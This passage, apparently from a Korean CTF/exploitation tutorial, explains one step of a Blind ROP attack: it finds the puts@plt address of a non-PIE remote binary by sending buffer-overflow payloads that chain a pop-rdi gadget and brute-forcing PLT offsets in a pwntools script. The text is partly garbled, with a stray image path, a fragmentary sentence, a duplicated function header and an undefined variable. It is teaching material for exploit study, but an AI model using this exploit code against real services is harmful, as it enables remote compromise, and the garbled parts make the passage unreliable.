Get puts@plt address
다음과 같은 방법으로 puts함수의 plt 주소를 찾을 수 있습니다.
해당 프로그램에서 문자를 출력할 때 printf(),puts() 함수를 사용하고 있다고 가정을 합니다.
해당 함수들은 첫번째 인자 값으로 전달된 주소에 저장된 값을 출력합니다.
해당 바이너리에 PIE 설정되지 않았기 때문에 프로세스의 기본시작 주소는 0x400000입니다.
그리고 0x400000영역에 "₩x7fELF" 문자가 저장되어 있습니다.
, addr , "\x7fELF" puts .
def find_puts_addr(size,stop_gadget,rdi_ret):
def find_puts_addr(size,stop_gadget,rdi_ret):
    p = log.progress("Searching for the address of puts@plt")
    for offset in range(1,0x1000):
        addr = int(base + offset)

        payload = ''
        payload += 'A' * size + p64(rdi_ret)
        payload += p64(0x400000)
        payload += p64(addr)
        payload += p64(stop_gadget)

        if offset % 0x100 == 0:
            log.info('Progressed to 0x%x' % offset)

        r = remote(ip,port,level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n')
        r.sendline(payload)
        try:
            response = r.recv()
            if response.startswith('\x7fELF'):
                p.success("Done")
                log.success('find puts@plt addr: 0x%x' % addr)
                return addr
            r.close()
            addr += 1
        except Exception as e:
            r.close()
            addr += 1
다음과 같이 puts함수의 plt 주소를 찾을 수 있습니다.